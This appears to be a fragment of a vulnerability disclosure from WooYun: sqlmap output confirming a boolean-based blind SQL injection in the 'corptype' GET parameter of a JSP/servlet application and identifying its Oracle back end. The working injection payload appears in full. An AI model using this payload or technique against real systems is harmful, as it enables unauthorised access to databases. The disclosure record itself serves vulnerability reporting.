 GET parameter 'corptype' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) requests:
---
Parameter: corptype (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: corpcode=21476195-6&corptype=21020_01') AND 1021=1021 AND ('ZULn'='ZULn&periodcode=2014
---
[23:19:32] [INFO] testing MySQL
[23:19:33] [WARNING] the back-end DBMS is not MySQL
[23:19:33] [INFO] testing Oracle
[23:19:34] [INFO] confirming Oracle
[23:19:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
www.wooyun.org